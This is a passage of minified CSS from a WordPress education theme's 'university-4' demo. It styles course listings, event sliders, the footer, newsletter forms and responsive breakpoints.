.course-meta .value,body.thim-demo-university-4 .learn-press .course-payment .course-price,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .course-price,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-price,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-meta .value,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-title,body.thim-demo-university-4 .product-grid .product__title a.title,body.thim-demo-university-4 .product-grid .product__title .price,body.thim-demo-university-4 .sc_heading .title,body.thim-demo-university-4 .thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary,body.thim-demo-university-4 .widget-area aside .widget-title,body.thim-demo-university-4 .widget-area aside.widget ul li a,body.thim-demo-university-4 article .entry-header .entry-title,body.thim-demo-university-4 #respond.comment-respond .comment-reply-title,body.thim-demo-university-4 .tp_single_event .entry-title h1,body.thim-demo-university-4 .thim-list-event .item-event .event-wrapper .title,body.thim-demo-university-4 .thim-list-event .item-event .event-wrapper .meta,body.thim-demo-university-4 .list-tab-event .nav-tabs li a,body.thim-demo-university-4 .tp-event-info .tp-info-box .heading,body.thim-demo-university-4 .thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,body.thim-demo-university-4 .portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,body.thim-demo-university-4 .thim-widget-accordion .widget-title,body.thim-demo-university-4 .thim-widget-accordion .panel-title a,body.thim-demo-university-4 .thim-contact-faqs h4,body.thim-demo-university-4 .widget-area.sidebar-events .book-title,body.thim-demo-university-4 .widget-area.sidebar-events .widget_book-event ul li .value,body.thim-demo-university-4 .site-main .widget_text .widget-title,body.thim-demo-university-4 .wrapper-lists-our-team .our-team-item .title,body.thim-demo-university-4 .wrapper-lists-our-team .our-team-item .regency,body.thim-demo-university-4 .counter-box.about-us .display-percentage,body.thim-demo-university-4 .home-content .widget-title,body.thim-demo-university-4 .site-main .widget-title,body.thim-demo-university-4 .become-teacher-form .teacher-title,body.thim-demo-university-4 .thim-widget-tab .nav-tabs li a,body.thim-demo-university-4 .widget-area .thim-list-posts.sidebar .article-title-wrapper h5,body.thim-demo-university-4 .tp-event-organizers .thim-carousel-wrapper .item .regency,body.thim-demo-university-4 .tp-event-organizers .title,body.thim-demo-university-4 article .entry-header .entry-meta li span.value,body.thim-demo-university-4 article .entry-header .entry-meta li a,body.thim-demo-university-4 .widget-area .thim-list-posts.sidebar .article-date,body.thim-demo-university-4 .thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,body.thim-demo-university-4 .portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,body.thim-demo-university-4 .quickview .product-info .right .product_title,body.thim-demo-university-4 .quickview .quick-view-detail,body.thim-demo-university-4 .loop-pagination li .page-numbers,body.thim-demo-university-4 .pagination li .page-numbers,body.thim-demo-university-4 .thim-list-event .item-event .time-from .date,body.thim-demo-university-4 #tab-course-review .course-review .content-review>ul .review-text .review-title,body.thim-demo-university-4 #tab-course-review .course-review .content-review>ul .review-text .author-name,body.thim-demo-university-4 #tab-course-review .course-rating .average-rating .rating-box .average-value,body.thim-demo-university-4 #tab-course-review .course-rating>h3,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-header,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .quiz-title,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .quiz-title,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-title,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-title,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview,body.thim-demo-university-4 h1,body.thim-demo-university-4 h2,body.thim-demo-university-4 h3,body.thim-demo-university-4 h4,body.thim-demo-university-4 h5,body.thim-demo-university-4 h6,body.thim-demo-university-4 b,body.thim-demo-university-4 strong,body.thim-demo-university-4 body #popup-footer .course-content-lesson-nav a,body.thim-demo-university-4 .course-item-nav .course-content-lesson-nav a,body.thim-demo-university-4 body #popup-footer .course-content-lesson-nav span,body.thim-demo-university-4 .course-item-nav .course-content-lesson-nav span{font-weight:600}body.thim-demo-university-4 .product-grid .product__title a.button.add_to_cart_button,body.thim-demo-university-4 .quickview .product-info .right .cart button.button,body.thim-demo-university-4 article .readmore a,body.thim-demo-university-4 .become-teacher-form button[type=submit],body.thim-demo-university-4 input[type=submit],body.thim-demo-university-4 button,body.thim-demo-university-4 #respond.comment-respond .comment-form .form-submit input#submit,body.thim-demo-university-4 .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,body.thim-demo-university-4 .learn-press .thim-enroll-course-button,body.thim-demo-university-4 .thim-course-grid .course-item .course-thumbnail>a.course-readmore,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-readmore,body.thim-demo-university-4 .product-grid .product__title a.button.add_to_cart_button,body.thim-demo-university-4 .mc4wp-form .mc4wp-form-fields button[type=submit],body.thim-demo-university-4 .mc4wp-form .mc4wp-form-fields input[type=submit],body.thim-demo-university-4 .wpcf7-form .wpcf7-submit,body.thim-demo-university-4 article .readmore,body.thim-demo-university-4 article .entry-header .entry-meta li span.value,body.thim-demo-university-4 article .entry-header .entry-meta li a,body.thim-demo-university-4 .wrapper-lists-our-team a.join-our-team,body.thim-demo-university-4 a.widget-button.very-rounded{border-radius:30px;font-weight:500}body.thim-demo-university-4 .site-header .navbar-nav{text-align:left}body.thim-demo-university-4 .site-header .navbar-nav .menu-right{float:right}body.thim-demo-university-4 .site-header .width-navigation{display:inline-block;float:right}body.thim-demo-university-4 .site-header .width-logo{overflow:hidden;position:absolute;top:-45px;left:0}body.thim-demo-university-4 .toolbar-container{overflow:hidden;display:block;float:right}body.thim-demo-university-4 .thim-video-popup .button-popup{width:62px;height:62px;line-height:58px;border-width:2px}body.thim-demo-university-4 .thim-video-popup .button-popup .fa{line-height:58px}body.thim-demo-university-4 .thim-video-popup .video-title{font-size:24px}body.thim-demo-university-4 .thim-video-popup .video-description{line-height:1.75}body.thim-demo-university-4 .thim-video-popup .video-info{padding-top:153px;min-height:400px}body.thim-demo-university-4 .thim-sidebar-content{position:relative}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner{min-height:0;padding-bottom:37px}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner .date{display:none}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner .link-follow{bottom:15px;line-height:1em}body.thim-demo-university-4 #sb_instagram #sbi_load{padding-top:0!important}body.thim-demo-university-4 .sc_heading .title{font-weight:600}body.thim-demo-university-4 .thim-icon-our-programs{padding-left:40px;padding-right:40px;padding-bottom:61px}body.thim-demo-university-4 .thim-icon-our-programs .sc_heading{border-bottom:1px solid #e6e6e6;padding-bottom:11px;margin-bottom:9px}body.thim-demo-university-4 .thim-icon-our-programs .sc_heading .title{font-size:24px;font-weight:500;line-height:1.5}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .heading__primary{font-weight:500;margin-bottom:6px;font-size:17px;line-height:25px;min-height:25px}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .wrapper-box-icon.has_custom_image .desc-icon-box{margin-top:0;padding-bottom:5px;padding-right:25px;min-height:68px}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .desc-icon-box{font-size:14px;line-height:1.5}body.thim-demo-university-4 .thim-icon-our-programs .iconbox-left .content-inner{padding-left:25px}body.thim-demo-university-4 .site-header .navbar-nav>li:after{content:'';position:absolute;right:-1px;top:8px;height:25px;width:1px;background:#efefef}body.thim-demo-university-4 .site-header .navbar-nav>li.last-menu-item:after,body.thim-demo-university-4 .site-header .navbar-nav>li:last-child:after{display:none}body.thim-demo-university-4 .list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{font-size:14px}body.thim-demo-university-4 footer#colophon .copyright-area .copyright-content{font-size:12px}body.thim-demo-university-4 .thim-grid-posts .article-wrapper{background:#f5f5f5}body.thim-demo-university-4 .thim-grid-posts .article-wrapper:before{border-right-color:#f5f5f5}body.thim-demo-university-4 .grid-vertical .item-post .article-wrapper:before{border-bottom-color:#f5f5f5;border-right-color:transparent}body.thim-demo-university-4 .thim-grid-posts.has-horizontal.has-vertical .grid-vertical .article-image{background:#f5f5f5}body.thim-demo-university-4 #tab-course-review .course-rating .detailed-rating .stars>div.key{min-width:53px}body.thim-demo-university-4 .counter-group .counter-block .counter{font-size:48px}.thim-desc-eduma-campus{color:#fff;padding-bottom:59px}.thim-desc-eduma-campus .widget-title{color:#fff}.thim-desc-eduma-campus .desc{font-size:14px;line-height:1.7em;margin-bottom:30px;padding:0 10px}.thim-desc-eduma-campus .explore{text-transform:uppercase;color:#fff;line-height:26px;padding:5px 20px;border-radius:30px;border:2px solid #fff;display:inline-block;font-size:13px;font-weight:500}.thim-desc-eduma-campus .explore:hover{color:rgba(255,255,255,.6);border-color:rgba(255,255,255,.6)}.thim-desc-eduma-campus .explore .fa{margin-left:7px;font-size:11px;line-height:26px}.thim-title-4 .widget-title{font-size:28px;font-weight:600;line-height:1.3;color:#444;margin-top:44px;margin-bottom:20px}.thim-about-eduma{padding-top:73px;padding-bottom:60px}.thim-about-eduma .heading{text-transform:uppercase;font-size:50px;font-weight:700;line-height:1;color:#fff;margin-top:0;margin-bottom:23px}.thim-about-eduma .heading span{font-size:28px;font-weight:300;text-indent:140px;display:block;line-height:1.4em}.thim-about-eduma .desc{color:#d4e9d5;font-size:16px;line-height:1.56;margin-left:110px;margin-bottom:30px;padding-right:20px}.thim-about-eduma .read-more{font-weight:700;font-size:13px;text-transform:uppercase;color:#fff;display:block;margin:0;text-align:left;margin-left:110px}.thim-about-eduma .read-more:hover{color:rgba(255,255,255,.6)}.thim-right-bg-secondary-color{overflow:hidden;position:relative}.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a{color:#fff}.thim-right-bg-secondary-color.thim-row-latest-new{padding-bottom:105px}.thim-right-bg-secondary-color>div{position:relative}.thim-right-bg-secondary-color:before{content:'';position:absolute;top:0;bottom:0;right:0;background:#4caf50;width:calc(50% - 210px);width:-webkit-calc(50% - 210px);width:-moz-calc(50% - 210px)}.thim-overflow-hidden{overflow:hidden}.thim-overflow-hidden .gallery-img{padding-top:56px;padding-bottom:56px;background:#f5f5f5}.thim-left-full-bg-secondary-color{overflow:hidden;position:relative}.thim-left-full-bg-secondary-color>div{position:relative}.thim-left-full-bg-secondary-color:before{content:'';position:absolute;top:0;bottom:0;left:0;background:#4caf50;width:calc(50% + 584px);width:-webkit-calc(50% + 584px);width:-moz-calc(50% + 584px)}.list-event-slider{position:relative}.thim-title-4 .list-event-slider{margin-top:-56px}.list-event-slider h3.widget-title{margin-top:0}.list-event-slider .view-all{position:absolute;right:0;top:10px;text-transform:uppercase;color:#fff}.list-event-slider .view-all:hover{color:#ffb606}.list-event-slider .item-event{position:relative;overflow:hidden;padding-right:32%;max-width:100%}.list-event-slider .item-event .image img{width:100%}.list-event-slider .item-event .event-wrapper{background:#f5f5f5;padding:60px 40px;position:absolute;width:32%;top:0;bottom:0;right:0;height:100%}.list-event-slider .item-event .event-wrapper .box-time{position:relative;z-index:99;min-height:100px}.list-event-slider .item-event .event-wrapper .box-time:before{width:100px;height:100px;border:2px solid #4caf50;content:'';position:absolute;top:0;left:-65px}.list-event-slider .item-event .event-wrapper .box-time:after{content:'';position:absolute;width:100px;height:2px;background:#4caf50;top:60px;left:0}.list-event-slider .item-event .event-wrapper .box-time .time-from{position:absolute;top:0;text-align:right;left:-215px}.list-event-slider .item-event .event-wrapper .box-time .date{font-size:50px;font-weight:700;color:#fff;line-height:1em;margin-top:7px;margin-bottom:10px}.list-event-slider .item-event .event-wrapper .box-time .month{font-weight:300;text-transform:uppercase;color:#fff;font-size:28px;line-height:1em}.list-event-slider .item-event .event-wrapper .title{font-size:17px;line-height:1.5em;font-weight:500;margin-top:34px;margin-bottom:15px}.list-event-slider .item-event .event-wrapper .title a{color:#333}.list-event-slider .item-event .event-wrapper .desc{font-size:14px;font-weight:400;line-height:1.6em;margin-bottom:17px}.list-event-slider .item-event .event-wrapper .read-more{font-size:13px;text-transform:uppercase;font-weight:400;color:#333}.list-event-slider .item-event .event-wrapper .read-more .fa{margin-left:7px}.thim-footer-university-4#colophon:after{content:'';position:absolute;width:99px;height:213px;bottom:0;right:calc(50% - 585px);right:-webkit-calc(50% - 585px);right:-moz-calc(50% - 585px);background:url(../../images/newletter-bg.png) no-repeat bottom right}.thim-footer-university-4#colophon .copyright-area{position:static}.thim-footer-university-4#colophon .copyright-area .copyright-content{padding-top:5px;padding-bottom:5px;padding-left:210px}.thim-footer-university-4#colophon .thim-newsletter{padding-left:40px;padding-right:40px;color:rgba(255,255,255,.5);line-height:1.7}.thim-footer-university-4#colophon .mc4wp-form{max-width:240px;margin:auto;padding-right:23px}.thim-footer-university-4#colophon .mc4wp-form input[type=email]{border:2px solid rgba(255,255,255,.8);border-radius:30px;background:0 0;color:rgba(255,255,255,.5);height:46px;line-height:42px;padding:0 15px}.thim-footer-university-4#colophon .mc4wp-form input[type=email]::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]::-moz-placeholder{color:rgba(255,255,255,.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]:-ms-input-placeholder{color:rgba(255,255,255,.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]:-moz-placeholder{color:rgba(255,255,255,.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=submit]{position:absolute;padding:0;right:0;top:0;height:46px;width:46px;line-height:46px;background:0 0;z-index:3;border-radius:50%;display:inline-block;color:transparent}.thim-footer-university-4#colophon .mc4wp-form:after{right:0;top:0;height:46px;width:46px;line-height:46px;background:#fff;z-index:2;border-radius:50%;text-align:center;color:#4caf50}.thim-footer-university-4#colophon .mc4wp-form.focus-input:after{color:#4caf50}.thim-footer-university-4#colophon .menu li a:hover{color:#4caf50!important}.thim-footer-university-4#colophon .email a{color:#4caf50}.thim-footer-university-4#colophon .email a:hover{color:#4caf50!important}.thim-footer-university-4#colophon .thim-social.style-3 li a:hover{color:#4caf50!important}.thim-footer-university-4#colophon .footer{padding-top:0}.thim-footer-university-4#colophon .footer .widget-title{margin-top:6px;margin-bottom:4px;font-weight:500;font-size:16px}.thim-footer-university-4#colophon .widget_siteorigin-panels-builder{padding-top:60px;padding-bottom:60px}.thim-footer-info-4{overflow:hidden}.thim-footer-info-4 .footer-logo{float:left;width:180px;margin-right:30px}.thim-footer-info-4 .info{float:left;width:calc(100% - 210px);width:-webkit-calc(100% - 210px);width:-moz-calc(100% - 210px)}.thim-footer-info-4 .info .heading{text-transform:uppercase;font-size:50px;line-height:1;margin-bottom:17px;color:#4caf50}.thim-footer-info-4 .info .heading span{font-size:28px;display:block;text-indent:100px;color:#fff;line-height:1.3;font-weight:300}.thim-footer-info-4 .info .content{padding-left:100px;line-height:1.7}.thim-footer-info-4 .info .content .desc{margin-bottom:11px}footer#colophon .footer .thim-footer-info-4 .info .contact-list li{line-height:1.7;margin-bottom:0}.thim-footer-info-4 .info .contact-list li .fa{margin-right:7px;font-size:13px;line-height:1.7}.thim-event-simple-slider{position:relative}.list-event-slider .item-event{width:100%}.thim-simple-wrapper{position:relative}.thim-simple-wrapper .wrapper{right:0;max-height:100%}.thim-simple-wrapper .simple-item{display:inline-block;max-height:100%;overflow:hidden}.thim-simple-wrapper .simple-item:not(.active-item){position:absolute;top:0;bottom:0;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}.thim-simple-wrapper .simple-item:not(.active-item) .item-event{padding-right:0;position:static}.thim-simple-wrapper .simple-item:not(.active-item) .item-event .event-wrapper{visibility:hidden;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-simple-wrapper .simple-item.active-item{position:relative}.thim-simple-wrapper .simple-item.active-item:before{visibility:hidden;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.thim-simple-wrapper .simple-item.active-item .item-event .image{position:relative}.thim-simple-wrapper .simple-item.active-item .item-event .image:before{content:'';position:absolute;z-index:2;top:0;bottom:0;right:0;left:0;background:#000;-moz-opacity:.55;-khtml-opacity:.55;-webkit-opacity:.55;opacity:.55;-ms-filter:alpha(opacity=55.00000000000001);filter:alpha(opacity=55.00000000000001)}.thim-simple-wrapper .simple-item.active-item .item-event .event-wrapper{z-index:3;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.thim-simple-wrapper .navigation{position:static}.thim-simple-wrapper .navigation div{display:inline-block;color:#fff;cursor:pointer;position:absolute;top:50%;margin:0;z-index:99;margin-top:-20px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:rgba(255,255,255,.15)}.thim-simple-wrapper .navigation div .fa{line-height:40px}.thim-simple-wrapper .navigation div:hover{background:#4caf50}.thim-simple-wrapper .navigation div.prev{right:auto;left:15px}.thim-simple-wrapper .navigation div.next{left:auto;right:calc(33% + 15px);right:-webkit-calc(33% + 15px);right:-moz-calc(33% + 15px)}.thim-simple-wrapper:hover .navigation div{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);visibility:visible}.thim-simple-wrapper .pagination{margin:0;position:absolute;z-index:10;bottom:25px;left:0;right:32%;text-align:center;display:inline-block;width:auto}.thim-simple-wrapper .pagination .item{display:inline-block;margin:0 5px;padding:0;border-radius:50%;cursor:pointer;position:relative;width:14px;height:14px}.thim-simple-wrapper .pagination .item:before{content:'';background:#fff;border-radius:50%;display:inline-block;width:10px;height:10px;top:2px;left:2px;position:absolute}.thim-simple-wrapper .pagination .item.active{border:2px solid #eee;border-color:#4caf50}.thim-simple-wrapper .pagination .item.active:before{background:0 0}@media (max-width:1200px){.thim-event-simple-slider{overflow:hidden}.thim-event-simple-slider .simple-item{max-width:100%}.thim-event-simple-slider .item-event{padding-right:0;max-width:100%}body.thim-demo-university-4 .navigation .navbar-nav>li>a,body.thim-demo-university-4 .navigation .navbar-nav>li>span{padding-left:16px;padding-right:16px}body.thim-demo-university-4 .thim-right-bg-secondary-color:before{width:calc(32vw + 5px);width:-webkit-calc(32vw + 5px);width:-moz-calc(32vw + 5px)}body.thim-demo-university-4 .thim-about-eduma{padding-right:20px}}@media (max-width:768px){body.thim-demo-university-4 .site-header .width-navigation{display:none}body.thim-demo-university-4 #masthead .navigation{padding-top:0;padding-bottom:0;min-height:50px}body.thim-demo-university-4 #toolbar .menu{display:none}body.thim-demo-university-4 .thim-right-bg-secondary-color:before{display:none}body.thim-demo-university-4 .thim-sidebar-content{display:block}body.thim-demo-university-4 #masthead .width-logo>a{max-width:130px}body.thim-demo-university-4 .list-event-slider .item-event .event-wrapper{padding:20px}body.thim-demo-university-4 .thim-footer-university-4 .info{text-align:left;margin:auto;float:none;margin-top:35px;max-width:350px;width:auto}body.thim-demo-university-4 .thim-footer-university-4 .footer-logo{margin:auto;float:none}body.thim-demo-university-4 .thim-footer-university-4#colophon .footer{text-align:center}body.thim-demo-university-4 .thim-footer-university-4#colophon .copyright-area .copyright-content{padding-left:15px;padding-right:15px;text-align:center}body.thim-demo-university-4 .thim-footer-university-4 .thim-social.style-3 li a{max-width:115px;margin:auto}body.thim-demo-university-4 .has-feature .thim-grid-posts{width:100%}body.thim-demo-university-4 .thim-list-post-inner .feature-item{display:none}body.thim-demo-university-4 .toolbar-container{width:auto!important}}@media (max-width:767px){.list-event-slider .item-event .event-wrapper{width:50%}.list-event-slider .view-all{display:block}}@media (max-width:767px) and (min-width:481px){.thim-simple-wrapper .navigation{display:none}.thim-simple-wrapper .pagination{left:15px;right:auto;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-simple-wrapper .pagination .item{display:block;margin:10px 0;padding:0}}@media (max-width:480px){.list-event-slider .item-event .event-wrapper{position:relative;width:100%;clear:both}.list-event-slider .item-event .event-wrapper .box-time{min-height:60px;margin-top:-100px}.list-event-slider .item-event .event-wrapper .box-time:before,.list-event-slider .item-event .event-wrapper .box-time:after{display:none}.list-event-slider .item-event .event-wrapper .box-time .time-from{left:0}.list-event-slider .item-event .event-wrapper .box-time .time-from .date{font-size:40px;margin-bottom:5px}.list-event-slider .item-event .event-wrapper .box-time .time-from .month{font-size:18px}.thim-simple-wrapper .pagination{left:0;right:0;top:20px}body.thim-demo-university-4 .thim-icon-our-programs{padding-left:15px;padding-right:15px}.thim-about-eduma{padding-bottom:30px}.thim-about-eduma .desc{margin-left:0}.thim-about-eduma .read-more{margin-left:0}#toolbar .widget_search .search-form label .search-field:focus{max-width:180px}}body #sb_instagram .sbi_photo{position:relative}body #sb_instagram .sbi_photo:before{background:#fff;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);content:'';position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body #sb_instagram .sbi_photo:hover:before{-moz-opacity:.35;-khtml-opacity:.35;-webkit-opacity:.35;opacity:.35;-ms-filter:alpha(opacity=35);filter:alpha(opacity=35)}.custom-readmore{overflow:hidden}.custom-readmore .content-inner .smicon-read{border-width:2px;padding:6px 20px}.custom-readmore .content-inner .smicon-read i{display:none}@media (max-width:1366px){#masthead.header_v3 .toolbar-container{max-width:100%}}@media (min-width:1200px){.content-pusher.boxed-area{max-width:1200px;overflow:hidden;margin:0 auto;box-shadow:0 0 32px rgba(0,0,0,.23)}.content-pusher.boxed-area .container{padding-left:55px;padding-right:55px}.content-pusher.boxed-area .container.home-page,.content-pusher.boxed-area .container.site-content{background:#fff}.content-pusher.boxed-area .thim-top-rev-slider{position:relative}.content-pusher.boxed-area .thim-top-rev-slider .tp-rightarrow{right:0;left:auto!important}.content-pusher.boxed-area .site-header{max-width:1200px}.content-pusher.boxed-area .site-header.sticky-header{left:0;right:0;margin:auto}.content-pusher.boxed-area .footer-bottom{max-width:1200px;overflow:hidden;margin:auto}.content-pusher.boxed-area .thim-get-100s h2{font-size:68px}.content-pusher.boxed-area .mo-openid-app-icons .btn-block{margin-left:15px;margin-right:15px}.container{width:1200px}.siteorigin-panels-stretch{margin-left:-385px;margin-right:-385px;padding-left:385px;padding-right:385px}.siteorigin-panels-stretch.thim-fix-stretched{padding-left:0;padding-right:0}.siteorigin-panels-stretch.thim-fix-stretched.thim-bg-image-cover{background-repeat:no-repeat!important;background-size:cover!important}.switch-layout-container .courses-searching ul{max-width:none;right:auto;left:0}}@media (width:1024px){.thim-register-form-top{margin-top:-565px}.thim-carousel-course-categories .owl-carousel .owl-buttons{display:none}}@media (min-width:1024px){.custom-readmore{padding-top:45px;background-repeat:no-repeat!important;background-position:bottom right;padding-bottom:34px}.custom-readmore .content-inner{position:relative;padding-right:160px}.custom-readmore .content-inner .smicon-read{position:absolute;top:50%;margin-top:-30px;right:0;border-radius:5px;font-size:115%}.custom-readmore .content-inner .smicon-read i{display:none}.custom-readmore .content-inner .smicon-read:hover{opacity:.7}.custom-readmore .content-inner .icon-box-title,.custom-readmore .content-inner .desc-icon-box p{font-style:italic}.custom-readmore .boxes-icon{height:auto!important}.custom-readmore .boxes-icon .inner-icon{height:auto}.images-student{margin-top:-100px;position:relative}body.thim-demo-university-4 .thim-about-eduma{padding-bottom:40px}body.thim-demo-university-4 .thim-icon-our-programs{padding-bottom:41px}}@media (max-width:1200px){body.course-landing-active #back-to-top{bottom:75px}}@media (max-width:1024px){.container{width:1024px;max-width:100%}.thim-get-100s{padding-top:140px}.color-white .counter-group .counter-block{margin-right:20px}.color-white .counter-group .counter-block:last-child{margin-right:0}.entry-tag-share .social-share{margin-top:-10px}.entry-tag-share .social-share li{margin-top:10px;margin-right:15px}.widget-area .thim-list-posts.sidebar .article-image{width:85px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:85px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 105px);width:-webkit-calc(100% - 105px);width:-moz-calc(100% - 105px)}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{width:150px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{width:calc(100% - 420px);width:-webkit-calc(100% - 420px);width:-moz-calc(100% - 420px);padding:0 90px}.widget-area aside{padding-right:0}.learn-press .course-review .value>span{display:none}.thim-course-list .course-review .value>span{display:none}.mfp-content .popup-title{left:0!important;top:0!important;right:0!important;position:absolute}.thim-click-to-bottom{margin-top:10px}.tp-caption.thim-slider-heading{font-size:90px}.thim-footer-info>div{margin-right:40px}.thim-footer-info>div.info-social .fa{margin-right:20px}.thim-buy-now,.thim-university-top-icon.thim-bg-overlay{margin-left:15px;margin-right:15px}.counter-box.number-left .display-percentage{width:110px;font-size:55px;line-height:58px}.counter-box.number-left .counter-content-container{padding-right:20px;width:calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-moz-calc(100% - 130px)}.site-header.header_v2 .navigation .navbar-nav>li>a,.site-header.header_v2 .navigation .navbar-nav>li>span{padding-left:20px;padding-right:20px}.site-header.header_v2 .navigation .navbar-nav>li>a:after,.site-header.header_v2 .navigation .navbar-nav>li>span:after{right:5px}.mo-openid-app-icons .btn-block{margin-top:20px}.mo-openid-app-icons .btn-block:last-child{margin-top:20px;margin-right:20px}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:40px 30px 50px 120px}#thim-popup-login .thim-login-container{padding:50px 30px 60px}#thim-popup-login .thim-login-container .close-popup{display:block}.header_v3 .thim-widget-link{padding-right:15px}#masthead.header_v3 .toolbar .menu li{padding-right:27px}.thim-list-event.layout-3 .event-wrapper{padding-right:15px}.thim-grid-posts .item-post .article-image{overflow:hidden}.thim-grid-posts .item-post .article-image img{position:absolute}.thim-widget-carousel-categories .image img{position:absolute}.thim-footer-info-3{padding-right:50px;padding-left:20px}.thim-experience{padding-right:35px}.thim-grid-posts .grid-vertical .item-post .article-image img{position:relative;max-width:none}.thim-row-mobile-no-fullwidth{margin-left:15px!important;margin-right:15px!important;padding-left:0!important;padding-right:0!important}.thim-row-mobile-no-fullwidth>.panel-grid-cell{padding-left:0!important;padding-right:0!important}.thim-row-mobile-no-fullwidth>.panel-grid-cell .thim-widget-list-event{padding-left:15px;padding-right:15px}}@media (max-width:992px){.container{width:960px;max-width:100%}.color-white .counter-group .counter-block{margin-right:10px}.thim-course-list .course-item .thim-course-content .course-meta>div{margin-right:15px;padding-right:15px}.single-lpr_course .mfp-container{padding-left:15px;padding-right:15px}.learn-press .course-meta .course-author{display:none}.profile-container .profile-tabs .nav-tabs li{width:33.3333%}.widget-area .thim-list-posts.sidebar .article-image{width:65px;margin-right:10px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 75px);width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:65px;margin-right:10px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 75px);width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px)}.thim-click-to-bottom{margin-top:0}.thim-widget-icon-box .wrapper-box-icon.circle .content-inner{padding-right:0}.thim-welcome-university .panel-grid-cell{width:50%!important}.thim-welcome-university .panel-grid-cell:last-child{width:100%!important}.thim-welcome-university .thim-register-now-form{margin-left:auto;margin-right:auto;float:none}.thim-welcome-university .thim-register-now-form .title{padding-left:25px;padding-right:25px}.collection-grid-3{width:50%;margin-bottom:30px}.collection-grid-3:not(.collection-feature){width:100%;padding:0}.collection-grid-3:not(.collection-feature) .collection-item{width:50%;float:left;margin-bottom:30px;padding:0 15px}.thim-welcome-university-2 .panel-grid-cell{width:50%!important}.thim-welcome-university-2 .panel-grid-cell:nth-child(3){clear:both}}@media (min-width:768px) and (max-width:959px){.container{width:900px;max-width:100%}.counter-box.number-left{padding:27px 0}.counter-box.number-left 